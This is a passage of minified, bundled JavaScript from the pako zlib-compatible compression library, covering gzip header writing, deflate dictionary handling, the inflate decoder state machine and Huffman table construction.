r.last_flush=-1,_}if(57===r.status)if(t.adler=0,D(r,31),D(r,139),D(r,8),r.gzhead)D(r,(r.gzhead.text?1:0)+(r.gzhead.hcrc?2:0)+(r.gzhead.extra?4:0)+(r.gzhead.name?8:0)+(r.gzhead.comment?16:0)),D(r,255&r.gzhead.time),D(r,r.gzhead.time>>8&255),D(r,r.gzhead.time>>16&255),D(r,r.gzhead.time>>24&255),D(r,9===r.level?2:r.strategy>=k||r.level<2?4:0),D(r,255&r.gzhead.os),r.gzhead.extra&&r.gzhead.extra.length&&(D(r,255&r.gzhead.extra.length),D(r,r.gzhead.extra.length>>8&255)),r.gzhead.hcrc&&(t.adler=l(t.adler,r.pending_buf,r.pending,0)),r.gzindex=0,r.status=69;else if(D(r,0),D(r,0),D(r,0),D(r,0),D(r,0),D(r,9===r.level?2:r.strategy>=k||r.level<2?4:0),D(r,3),r.status=L,M(t),0!==r.pending)return r.last_flush=-1,_;if(69===r.status){if(r.gzhead.extra){let e=r.pending,n=(65535&r.gzhead.extra.length)-r.gzindex;for(;r.pending+n>r.pending_buf_size;){let i=r.pending_buf_size-r.pending;if(r.pending_buf.set(r.gzhead.extra.subarray(r.gzindex,r.gzindex+i),r.pending),r.pending=r.pending_buf_size,r.gzhead.hcrc&&r.pending>e&&(t.adler=l(t.adler,r.pending_buf,r.pending-e,e)),r.gzindex+=i,M(t),0!==r.pending)return r.last_flush=-1,_;e=0,n-=i}let i=new Uint8Array(r.gzhead.extra);r.pending_buf.set(i.subarray(r.gzindex,r.gzindex+n),r.pending),r.pending+=n,r.gzhead.hcrc&&r.pending>e&&(t.adler=l(t.adler,r.pending_buf,r.pending-e,e)),r.gzindex=0}r.status=73}if(73===r.status){if(r.gzhead.name){let e,n=r.pending;do{if(r.pending===r.pending_buf_size){if(r.gzhead.hcrc&&r.pending>n&&(t.adler=l(t.adler,r.pending_buf,r.pending-n,n)),M(t),0!==r.pending)return r.last_flush=-1,_;n=0}e=r.gzindex<r.gzhead.name.length?255&r.gzhead.name.charCodeAt(r.gzindex++):0,D(r,e)}while(0!==e);r.gzhead.hcrc&&r.pending>n&&(t.adler=l(t.adler,r.pending_buf,r.pending-n,n)),r.gzindex=0}r.status=91}if(91===r.status){if(r.gzhead.comment){let e,n=r.pending;do{if(r.pending===r.pending_buf_size){if(r.gzhead.hcrc&&r.pending>n&&(t.adler=l(t.adler,r.pending_buf,r.pending-n,n)),M(t),0!==r.pending)return r.last_flush=-1,_;n=0}e=r.gzindex<r.gzhead.comment.length?255&r.gzhead.comment.charCodeAt(r.gzindex++):0,D(r,e)}while(0!==e);r.gzhead.hcrc&&r.pending>n&&(t.adler=l(t.adler,r.pending_buf,r.pending-n,n))}r.status=103}if(103===r.status){if(r.gzhead.hcrc){if(r.pending+2>r.pending_buf_size&&(M(t),0!==r.pending))return r.last_flush=-1,_;D(r,255&t.adler),D(r,t.adler>>8&255),t.adler=0}if(r.status=L,M(t),0!==r.pending)return r.last_flush=-1,_}if(0!==t.avail_in||0!==r.lookahead||e!==f&&r.status!==U){let n=0===r.level?W(r,e):r.strategy===k?((t,e)=>{let r;for(;;){if(0===t.lookahead&&(q(t),0===t.lookahead)){if(e===f)return 1;break}if(t.match_length=0,r=o(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,r&&(F(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===p?(F(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(F(t,!1),0===t.strm.avail_out)?1:2})(r,e):r.strategy===x?((t,e)=>{let r,n,i,a;const s=t.window;for(;;){if(t.lookahead<=O){if(q(t),t.lookahead<=O&&e===f)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(i=t.strstart-1,n=s[i],n===s[++i]&&n===s[++i]&&n===s[++i])){a=t.strstart+O;do{}while(n===s[++i]&&n===s[++i]&&n===s[++i]&&n===s[++i]&&n===s[++i]&&n===s[++i]&&n===s[++i]&&n===s[++i]&&i<a);t.match_length=O-(a-i),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(r=o(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(r=o(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),r&&(F(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===p?(F(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(F(t,!1),0===t.strm.avail_out)?1:2})(r,e):Y[r.level].func(r,e);if(3!==n&&4!==n||(r.status=U),1===n||3===n)return 0===t.avail_out&&(r.last_flush=-1),_;if(2===n&&(e===h?s(r):e!==y&&(i(r,0,0,!1),e===d&&(P(r.head),0===r.lookahead&&(r.strstart=0,r.block_start=0,r.insert=0))),M(t),0===t.avail_out))return r.last_flush=-1,_}return e!==p?_:r.wrap<=0?g:(2===r.wrap?(D(r,255&t.adler),D(r,t.adler>>8&255),D(r,t.adler>>16&255),D(r,t.adler>>24&255),D(r,255&t.total_in),D(r,t.total_in>>8&255),D(r,t.total_in>>16&255),D(r,t.total_in>>24&255)):($(r,t.adler>>>16),$(r,65535&t.adler)),M(t),r.wrap>0&&(r.wrap=-r.wrap),0!==r.pending?_:g)},t.exports.deflateEnd=t=>{if(Q(t))return m;const e=t.state.status;return t.state=null,e===L?j(t,v):_},t.exports.deflateSetDictionary=(t,e)=>{let r=e.length;if(Q(t))return m;const n=t.state,i=n.wrap;if(2===i||1===i&&n.status!==I||n.lookahead)return m;if(1===i&&(t.adler=c(t.adler,e,r,0)),n.wrap=0,r>=n.w_size){0===i&&(P(n.head),n.strstart=0,n.block_start=0,n.insert=0);let t=new Uint8Array(n.w_size);t.set(e.subarray(r-n.w_size,r),0),e=t,r=n.w_size}const a=t.avail_in,o=t.next_in,s=t.input;for(t.avail_in=r,t.next_in=0,t.input=e,q(n);n.lookahead>=3;){let t=n.strstart,e=n.lookahead-2;do{n.ins_h=C(n,n.ins_h,n.window[t+3-1]),n.prev[t&n.w_mask]=n.head[n.ins_h],n.head[n.ins_h]=t,t++}while(--e);n.strstart=t,n.lookahead=2,q(n)}return n.strstart+=n.lookahead,n.block_start=n.strstart,n.insert=n.lookahead,n.lookahead=0,n.match_length=n.prev_length=2,n.match_available=0,t.next_in=o,t.input=s,t.avail_in=a,n.wrap=i,_},t.exports.deflateInfo="pako deflate (from Nodeca project)"},7414:t=>{"use strict";t.exports=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1}},7293:t=>{"use strict";const e=16209;t.exports=function(t,r){let n,i,a,o,s,c,l,u,f,h,d,p,y,_,g,m,v,b,w,E,k,x,S,A;const B=t.state;n=t.next_in,S=t.input,i=n+(t.avail_in-5),a=t.next_out,A=t.output,o=a-(r-t.avail_out),s=a+(t.avail_out-257),c=B.dmax,l=B.wsize,u=B.whave,f=B.wnext,h=B.window,d=B.hold,p=B.bits,y=B.lencode,_=B.distcode,g=(1<<B.lenbits)-1,m=(1<<B.distbits)-1;t:do{p<15&&(d+=S[n++]<<p,p+=8,d+=S[n++]<<p,p+=8),v=y[d&g];e:for(;;){if(b=v>>>24,d>>>=b,p-=b,b=v>>>16&255,0===b)A[a++]=65535&v;else{if(!(16&b)){if(64&b){if(32&b){B.mode=16191;break t}t.msg="invalid literal/length code",B.mode=e;break t}v=y[(65535&v)+(d&(1<<b)-1)];continue e}for(w=65535&v,b&=15,b&&(p<b&&(d+=S[n++]<<p,p+=8),w+=d&(1<<b)-1,d>>>=b,p-=b),p<15&&(d+=S[n++]<<p,p+=8,d+=S[n++]<<p,p+=8),v=_[d&m];;){if(b=v>>>24,d>>>=b,p-=b,b=v>>>16&255,16&b){if(E=65535&v,b&=15,p<b&&(d+=S[n++]<<p,p+=8,p<b&&(d+=S[n++]<<p,p+=8)),E+=d&(1<<b)-1,E>c){t.msg="invalid distance too far back",B.mode=e;break t}if(d>>>=b,p-=b,b=a-o,E>b){if(b=E-b,b>u&&B.sane){t.msg="invalid distance too far back",B.mode=e;break t}if(k=0,x=h,0===f){if(k+=l-b,b<w){w-=b;do{A[a++]=h[k++]}while(--b);k=a-E,x=A}}else if(f<b){if(k+=l+f-b,b-=f,b<w){w-=b;do{A[a++]=h[k++]}while(--b);if(k=0,f<w){b=f,w-=b;do{A[a++]=h[k++]}while(--b);k=a-E,x=A}}}else if(k+=f-b,b<w){w-=b;do{A[a++]=h[k++]}while(--b);k=a-E,x=A}for(;w>2;)A[a++]=x[k++],A[a++]=x[k++],A[a++]=x[k++],w-=3;w&&(A[a++]=x[k++],w>1&&(A[a++]=x[k++]))}else{k=a-E;do{A[a++]=A[k++],A[a++]=A[k++],A[a++]=A[k++],w-=3}while(w>2);w&&(A[a++]=A[k++],w>1&&(A[a++]=A[k++]))}break}if(64&b){t.msg="invalid distance code",B.mode=e;break t}v=_[(65535&v)+(d&(1<<b)-1)]}}break}}while(n<i&&a<s);w=p>>3,n-=w,p-=w<<3,d&=(1<<p)-1,t.next_in=n,t.next_out=a,t.avail_in=n<i?i-n+5:5-(n-i),t.avail_out=a<s?s-a+257:257-(a-s),B.hold=d,B.bits=p}},1447:(t,e,r)=>{"use strict";const n=r(3269),i=r(4823),a=r(7293),o=r(1998),{Z_FINISH:s,Z_BLOCK:c,Z_TREES:l,Z_OK:u,Z_STREAM_END:f,Z_NEED_DICT:h,Z_STREAM_ERROR:d,Z_DATA_ERROR:p,Z_MEM_ERROR:y,Z_BUF_ERROR:_,Z_DEFLATED:g}=r(9681),m=16180,v=16190,b=16191,w=16192,E=16194,k=16199,x=16200,S=16206,A=16209,B=16210,R=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function O(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const T=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.mode<m||e.mode>16211?1:0},I=t=>{if(T(t))return d;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=m,e.last=0,e.havedict=0,e.flags=-1,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,u},L=t=>{if(T(t))return d;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,I(t)},U=(t,e)=>{let r;if(T(t))return d;const n=t.state;return e<0?(r=0,e=-e):(r=5+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?d:(null!==n.window&&n.wbits!==e&&(n.window=null),n.wrap=r,n.wbits=e,L(t))},j=(t,e)=>{if(!t)return d;const r=new O;t.state=r,r.strm=t,r.window=null,r.mode=m;const n=U(t,e);return n!==u&&(t.state=null),n};let z,P,N=!0;const C=t=>{if(N){z=new Int32Array(512),P=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(o(1,t.lens,0,288,z,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;o(2,t.lens,0,32,P,0,t.work,{bits:5}),N=!1}t.lencode=z,t.lenbits=9,t.distcode=P,t.distbits=5},M=(t,e,r,n)=>{let i;const a=t.state;return null===a.window&&(a.wsize=1<<a.wbits,a.wnext=0,a.whave=0,a.window=new Uint8Array(a.wsize)),n>=a.wsize?(a.window.set(e.subarray(r-a.wsize,r),0),a.wnext=0,a.whave=a.wsize):(i=a.wsize-a.wnext,i>n&&(i=n),a.window.set(e.subarray(r-n,r-n+i),a.wnext),(n-=i)?(a.window.set(e.subarray(r-n,r),0),a.wnext=n,a.whave=a.wsize):(a.wnext+=i,a.wnext===a.wsize&&(a.wnext=0),a.whave<a.wsize&&(a.whave+=i))),0};t.exports.inflateReset=L,t.exports.inflateReset2=U,t.exports.inflateResetKeep=I,t.exports.inflateInit=t=>j(t,15),t.exports.inflateInit2=j,t.exports.inflate=(t,e)=>{let r,O,I,L,U,j,z,P,N,F,D,$,Z,H,q,W,G,V,K,Y,X,Q,J=0;const tt=new Uint8Array(4);let et,rt;const nt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(T(t)||!t.output||!t.input&&0!==t.avail_in)return d;r=t.state,r.mode===b&&(r.mode=w),U=t.next_out,I=t.output,z=t.avail_out,L=t.next_in,O=t.input,j=t.avail_in,P=r.hold,N=r.bits,F=j,D=z,Q=u;t:for(;;)switch(r.mode){case m:if(0===r.wrap){r.mode=w;break}for(;N<16;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}if(2&r.wrap&&35615===P){0===r.wbits&&(r.wbits=15),r.check=0,tt[0]=255&P,tt[1]=P>>>8&255,r.check=i(r.check,tt,2,0),P=0,N=0,r.mode=16181;break}if(r.head&&(r.head.done=!1),!(1&r.wrap)||(((255&P)<<8)+(P>>8))%31){t.msg="incorrect header check",r.mode=A;break}if((15&P)!==g){t.msg="unknown compression method",r.mode=A;break}if(P>>>=4,N-=4,X=8+(15&P),0===r.wbits&&(r.wbits=X),X>15||X>r.wbits){t.msg="invalid window size",r.mode=A;break}r.dmax=1<<r.wbits,r.flags=0,t.adler=r.check=1,r.mode=512&P?16189:b,P=0,N=0;break;case 16181:for(;N<16;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}if(r.flags=P,(255&r.flags)!==g){t.msg="unknown compression method",r.mode=A;break}if(57344&r.flags){t.msg="unknown header flags set",r.mode=A;break}r.head&&(r.head.text=P>>8&1),512&r.flags&&4&r.wrap&&(tt[0]=255&P,tt[1]=P>>>8&255,r.check=i(r.check,tt,2,0)),P=0,N=0,r.mode=16182;case 16182:for(;N<32;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}r.head&&(r.head.time=P),512&r.flags&&4&r.wrap&&(tt[0]=255&P,tt[1]=P>>>8&255,tt[2]=P>>>16&255,tt[3]=P>>>24&255,r.check=i(r.check,tt,4,0)),P=0,N=0,r.mode=16183;case 16183:for(;N<16;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}r.head&&(r.head.xflags=255&P,r.head.os=P>>8),512&r.flags&&4&r.wrap&&(tt[0]=255&P,tt[1]=P>>>8&255,r.check=i(r.check,tt,2,0)),P=0,N=0,r.mode=16184;case 16184:if(1024&r.flags){for(;N<16;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}r.length=P,r.head&&(r.head.extra_len=P),512&r.flags&&4&r.wrap&&(tt[0]=255&P,tt[1]=P>>>8&255,r.check=i(r.check,tt,2,0)),P=0,N=0}else r.head&&(r.head.extra=null);r.mode=16185;case 16185:if(1024&r.flags&&($=r.length,$>j&&($=j),$&&(r.head&&(X=r.head.extra_len-r.length,r.head.extra||(r.head.extra=new Uint8Array(r.head.extra_len)),r.head.extra.set(O.subarray(L,L+$),X)),512&r.flags&&4&r.wrap&&(r.check=i(r.check,O,$,L)),j-=$,L+=$,r.length-=$),r.length))break t;r.length=0,r.mode=16186;case 16186:if(2048&r.flags){if(0===j)break t;$=0;do{X=O[L+$++],r.head&&X&&r.length<65536&&(r.head.name+=String.fromCharCode(X))}while(X&&$<j);if(512&r.flags&&4&r.wrap&&(r.check=i(r.check,O,$,L)),j-=$,L+=$,X)break t}else r.head&&(r.head.name=null);r.length=0,r.mode=16187;case 16187:if(4096&r.flags){if(0===j)break t;$=0;do{X=O[L+$++],r.head&&X&&r.length<65536&&(r.head.comment+=String.fromCharCode(X))}while(X&&$<j);if(512&r.flags&&4&r.wrap&&(r.check=i(r.check,O,$,L)),j-=$,L+=$,X)break t}else r.head&&(r.head.comment=null);r.mode=16188;case 16188:if(512&r.flags){for(;N<16;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}if(4&r.wrap&&P!==(65535&r.check)){t.msg="header crc mismatch",r.mode=A;break}P=0,N=0}r.head&&(r.head.hcrc=r.flags>>9&1,r.head.done=!0),t.adler=r.check=0,r.mode=b;break;case 16189:for(;N<32;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}t.adler=r.check=R(P),P=0,N=0,r.mode=v;case v:if(0===r.havedict)return t.next_out=U,t.avail_out=z,t.next_in=L,t.avail_in=j,r.hold=P,r.bits=N,h;t.adler=r.check=1,r.mode=b;case b:if(e===c||e===l)break t;case w:if(r.last){P>>>=7&N,N-=7&N,r.mode=S;break}for(;N<3;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}switch(r.last=1&P,P>>>=1,N-=1,3&P){case 0:r.mode=16193;break;case 1:if(C(r),r.mode=k,e===l){P>>>=2,N-=2;break t}break;case 2:r.mode=16196;break;case 3:t.msg="invalid block type",r.mode=A}P>>>=2,N-=2;break;case 16193:for(P>>>=7&N,N-=7&N;N<32;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}if((65535&P)!=(P>>>16^65535)){t.msg="invalid stored block lengths",r.mode=A;break}if(r.length=65535&P,P=0,N=0,r.mode=E,e===l)break t;case E:r.mode=16195;case 16195:if($=r.length,$){if($>j&&($=j),$>z&&($=z),0===$)break t;I.set(O.subarray(L,L+$),U),j-=$,L+=$,z-=$,U+=$,r.length-=$;break}r.mode=b;break;case 16196:for(;N<14;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}if(r.nlen=257+(31&P),P>>>=5,N-=5,r.ndist=1+(31&P),P>>>=5,N-=5,r.ncode=4+(15&P),P>>>=4,N-=4,r.nlen>286||r.ndist>30){t.msg="too many length or distance symbols",r.mode=A;break}r.have=0,r.mode=16197;case 16197:for(;r.have<r.ncode;){for(;N<3;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}r.lens[nt[r.have++]]=7&P,P>>>=3,N-=3}for(;r.have<19;)r.lens[nt[r.have++]]=0;if(r.lencode=r.lendyn,r.lenbits=7,et={bits:r.lenbits},Q=o(0,r.lens,0,19,r.lencode,0,r.work,et),r.lenbits=et.bits,Q){t.msg="invalid code lengths set",r.mode=A;break}r.have=0,r.mode=16198;case 16198:for(;r.have<r.nlen+r.ndist;){for(;J=r.lencode[P&(1<<r.lenbits)-1],q=J>>>24,W=J>>>16&255,G=65535&J,!(q<=N);){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}if(G<16)P>>>=q,N-=q,r.lens[r.have++]=G;else{if(16===G){for(rt=q+2;N<rt;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}if(P>>>=q,N-=q,0===r.have){t.msg="invalid bit length repeat",r.mode=A;break}X=r.lens[r.have-1],$=3+(3&P),P>>>=2,N-=2}else if(17===G){for(rt=q+3;N<rt;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}P>>>=q,N-=q,X=0,$=3+(7&P),P>>>=3,N-=3}else{for(rt=q+7;N<rt;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}P>>>=q,N-=q,X=0,$=11+(127&P),P>>>=7,N-=7}if(r.have+$>r.nlen+r.ndist){t.msg="invalid bit length repeat",r.mode=A;break}for(;$--;)r.lens[r.have++]=X}}if(r.mode===A)break;if(0===r.lens[256]){t.msg="invalid code -- missing end-of-block",r.mode=A;break}if(r.lenbits=9,et={bits:r.lenbits},Q=o(1,r.lens,0,r.nlen,r.lencode,0,r.work,et),r.lenbits=et.bits,Q){t.msg="invalid literal/lengths set",r.mode=A;break}if(r.distbits=6,r.distcode=r.distdyn,et={bits:r.distbits},Q=o(2,r.lens,r.nlen,r.ndist,r.distcode,0,r.work,et),r.distbits=et.bits,Q){t.msg="invalid distances set",r.mode=A;break}if(r.mode=k,e===l)break t;case k:r.mode=x;case x:if(j>=6&&z>=258){t.next_out=U,t.avail_out=z,t.next_in=L,t.avail_in=j,r.hold=P,r.bits=N,a(t,D),U=t.next_out,I=t.output,z=t.avail_out,L=t.next_in,O=t.input,j=t.avail_in,P=r.hold,N=r.bits,r.mode===b&&(r.back=-1);break}for(r.back=0;J=r.lencode[P&(1<<r.lenbits)-1],q=J>>>24,W=J>>>16&255,G=65535&J,!(q<=N);){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}if(W&&!(240&W)){for(V=q,K=W,Y=G;J=r.lencode[Y+((P&(1<<V+K)-1)>>V)],q=J>>>24,W=J>>>16&255,G=65535&J,!(V+q<=N);){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}P>>>=V,N-=V,r.back+=V}if(P>>>=q,N-=q,r.back+=q,r.length=G,0===W){r.mode=16205;break}if(32&W){r.back=-1,r.mode=b;break}if(64&W){t.msg="invalid literal/length code",r.mode=A;break}r.extra=15&W,r.mode=16201;case 16201:if(r.extra){for(rt=r.extra;N<rt;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}r.length+=P&(1<<r.extra)-1,P>>>=r.extra,N-=r.extra,r.back+=r.extra}r.was=r.length,r.mode=16202;case 16202:for(;J=r.distcode[P&(1<<r.distbits)-1],q=J>>>24,W=J>>>16&255,G=65535&J,!(q<=N);){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}if(!(240&W)){for(V=q,K=W,Y=G;J=r.distcode[Y+((P&(1<<V+K)-1)>>V)],q=J>>>24,W=J>>>16&255,G=65535&J,!(V+q<=N);){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}P>>>=V,N-=V,r.back+=V}if(P>>>=q,N-=q,r.back+=q,64&W){t.msg="invalid distance code",r.mode=A;break}r.offset=G,r.extra=15&W,r.mode=16203;case 16203:if(r.extra){for(rt=r.extra;N<rt;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}r.offset+=P&(1<<r.extra)-1,P>>>=r.extra,N-=r.extra,r.back+=r.extra}if(r.offset>r.dmax){t.msg="invalid distance too far back",r.mode=A;break}r.mode=16204;case 16204:if(0===z)break t;if($=D-z,r.offset>$){if($=r.offset-$,$>r.whave&&r.sane){t.msg="invalid distance too far back",r.mode=A;break}$>r.wnext?($-=r.wnext,Z=r.wsize-$):Z=r.wnext-$,$>r.length&&($=r.length),H=r.window}else H=I,Z=U-r.offset,$=r.length;$>z&&($=z),z-=$,r.length-=$;do{I[U++]=H[Z++]}while(--$);0===r.length&&(r.mode=x);break;case 16205:if(0===z)break t;I[U++]=r.length,z--,r.mode=x;break;case S:if(r.wrap){for(;N<32;){if(0===j)break t;j--,P|=O[L++]<<N,N+=8}if(D-=z,t.total_out+=D,r.total+=D,4&r.wrap&&D&&(t.adler=r.check=r.flags?i(r.check,I,D,U-D):n(r.check,I,D,U-D)),D=z,4&r.wrap&&(r.flags?P:R(P))!==r.check){t.msg="incorrect data check",r.mode=A;break}P=0,N=0}r.mode=16207;case 16207:if(r.wrap&&r.flags){for(;N<32;){if(0===j)break t;j--,P+=O[L++]<<N,N+=8}if(4&r.wrap&&P!==(4294967295&r.total)){t.msg="incorrect length check",r.mode=A;break}P=0,N=0}r.mode=16208;case 16208:Q=f;break t;case A:Q=p;break t;case B:return y;default:return d}return t.next_out=U,t.avail_out=z,t.next_in=L,t.avail_in=j,r.hold=P,r.bits=N,(r.wsize||D!==t.avail_out&&r.mode<A&&(r.mode<S||e!==s))&&M(t,t.output,t.next_out,D-t.avail_out)?(r.mode=B,y):(F-=t.avail_in,D-=t.avail_out,t.total_in+=F,t.total_out+=D,r.total+=D,4&r.wrap&&D&&(t.adler=r.check=r.flags?i(r.check,I,D,t.next_out-D):n(r.check,I,D,t.next_out-D)),t.data_type=r.bits+(r.last?64:0)+(r.mode===b?128:0)+(r.mode===k||r.mode===E?256:0),(0===F&&0===D||e===s)&&Q===u&&(Q=_),Q)},t.exports.inflateEnd=t=>{if(T(t))return d;let e=t.state;return e.window&&(e.window=null),t.state=null,u},t.exports.inflateGetHeader=(t,e)=>{if(T(t))return d;const r=t.state;return 2&r.wrap?(r.head=e,e.done=!1,u):d},t.exports.inflateSetDictionary=(t,e)=>{const r=e.length;let i,a,o;return T(t)?d:(i=t.state,0!==i.wrap&&i.mode!==v?d:i.mode===v&&(a=1,a=n(a,e,r,0),a!==i.check)?p:(o=M(t,e,r,r),o?(i.mode=B,y):(i.havedict=1,u)))},t.exports.inflateInfo="pako inflate (from Nodeca project)"},1998:t=>{"use strict";const e=15,r=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),n=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),i=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),a=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);t.exports=(t,o,s,c,l,u,f,h)=>{const d=h.bits;let p,y,_,g,m,v,b=0,w=0,E=0,k=0,x=0,S=0,A=0,B=0,R=0,O=0,T=null;const I=new Uint16Array(16),L=new Uint16Array(16);let U,j,z,P=null;for(b=0;b<=e;b++)I[b]=0;for(w=0;w<c;w++)I[o[s+w]]++;for(x=d,k=e;k>=1&&0===I[k];k--);if(x>k&&(x=k),0===k)return l[u++]=20971520,l[u++]=20971520,h.bits=1,0;for(E=1;E<k&&0===I[E];E++);for(x<E&&(x=E),B=1,b=1;b<=e;b++)if(B<<=1,B-=I[b],B<0)return-1;if(B>0&&(0===t||1!==k))return-1;for(L[1]=0,b=1;b<e;b++)L[b+1]=L[b]+I[b];for(w=0;w<c;w++)0!==o[s+w]&&(f[L[o[s+w]]++]=w);if(0===t?(T=P=f,v=20):1===t?(T=r,P=n,v=257):(T=i,P=a,v=0),O=0,w=0,b=E,m=u,S=x,A=0,_=-1,R=1<<x,g=R-1,1===t&&R>852||2===t&&R>592)return 1;for(;;){U=b-A,f[w]+1<v?(j=0,z=f[w]):f[w]>=v?(j=P[f[w]-v],z=T[f[w]-v]):(j=96,z=0),p=1<<b-A,y=1<<S,E=y;do{y-=p,l[m+(O>>A)+y]=U<<24|j<<16|z}while(0!==y);for(p=1<<b-1;O&p;)p>>=1;if(0!==p?(O&=p-1,O+=p):O=0,w++,0==--I[b]){if(b===k)break;b=o[s+f[w]]}if(b>x&&(O&g)!==_){for(0===A&&(A=x),m+=E,S=b-A,B=1<<S;S+A<k&&(B-=I[S+A],!(B<=0));)S++,B<<=1;if(R+=1<<S,1===t&&R>852||2===t&&R>592)return 1;_=O&g,l[_]=x<<24|S<<16|m-u}}return 0!==O&&(l[m+O]=b-A<<24|64<<16),h.bits=x,0}},4674:t=>{"use strict";t.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},3665:t=>{"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const r=256,n=286,i=30,a=15,o=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),s=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),c=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),l=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=new Array(576);e(u);const f=new Array(60);e(f);const h=new Array(512);e(h);const d=new Array(256);e(d);const p=new Array(29);e(p);const y=new Array(i);function _(t,e,r,n,i){this.static_tree=t,this.extra_bits=e,this.extra_base=r,this.elems=n,this.max_length=i,this.has_stree=t&&t.length}let g,m,v;function b(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(y);const w=t=>t<256?h[t]:h[256+(t>>>7)],E=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},k=(t,e,r)=>{t.bi_valid>16-r?(t.bi_buf|=e<<t.bi_valid&65535,E(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=r-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=r)},x=(t,e,r)=>{k(t,r[2*e],r[2*e+1])},S=(t,e)=>{let r=0;do{r|=1&t,t>>>=1,r<<=1}while(--e>0);return r>>>1},A=(t,e,r)=>{const n=new Array(16);let i,o,s=0;for(i=1;i<=a;i++)s=s+r[i-1]<<1,n[i]=s;for(o=0;o<=e;o++){let e=t[2*o+1];0!==e&&(t[2*o]=S(n[e]++,e))}},B=t=>{let e;for(e=0;e<n;e++)t.dyn_ltree[2*e]=0;for(e=0;e<i;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.sym_next=t.matches=0},R=t=>{t.bi_valid>8?E(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},O=(t,e,r,n)=>{const i=2*e,a=2*r;return t[i]<t[a]||t[i]===t[a]&&n[e]<=n[r]},T=(t,e,r)=>{const n=t.heap[r];let 